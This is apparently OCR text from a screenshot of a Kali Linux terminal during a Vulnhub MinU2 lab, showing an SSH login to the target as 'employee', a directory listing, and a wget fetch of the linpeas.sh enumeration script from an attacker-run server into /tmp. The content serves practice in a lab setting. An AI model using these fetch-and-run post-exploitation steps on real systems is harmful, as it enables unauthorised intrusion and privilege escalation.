 kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 21:54
kali@kali: ~/Desktop/Vulnhub/MinU2
File Actions Edit View Help
kali@kali: ~/Desktop/Vulnhub/MinU2 × kali@kali: ~/Desktop/Vulnhub/MinU2 × kali@kali: ~/Desktop/Vulnhub/MinU2 ×
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.56.252' (ED25519) to the list of known hosts.
employee@192.168.56.252's password:
minuv2:~$ id
uid=1000(employee) gid=1000(employee) groups=1000(employee)
minuv2:~$ ls -alh
total 14M
drwxr-sr-x 4 employee employee 1.0K May 8 01:45 .
drwxr-xr-x 3 root root 1.0K Jul 16 2019 ..
-rw------- 1 employee employee 65 May 8 01:53 .ash_history
drwxr-sr-x 3 root employee 1.0K Jul 16 2019 .config
-rw-r--r-- 1 employee employee 326 May 8 01:52 image.svg
-rwxr-xr-x 1 employee employee 14.3M Jul 16 2019 main-static
-rw-r--r-- 1 employee employee 169 Jul 16 2019 main.pl
-rw-r--r-- 1 employee employee 370 May 8 01:52 perl.out
drwxr-sr-x 2 employee employee 1.0K Jul 16 2019 public
minuv2:~$ cd /tmp
minuv2:/tmp$ wget http://192.168.56.253:8000/linpeas.sh
Connecting to 192.168.56.253:8000 (192.168.56.253:8000)
wget: can't connect to remote host (192.168.56.253): Host is unreachable
minuv2:/tmp$ wget http://192.168.56.230:8000/linpeas.sh
Connecting to 192.168.56.230:8000 (192.168.56.230:8000)
linpeas.sh 100% |*************************************************************************************************************| 747k 0:00:00 ETA
minuv2:/tmp$ chmod +x linpeas.sh
minuv2:/tmp$ .
Right Ctrl
地址 链接 中 9:54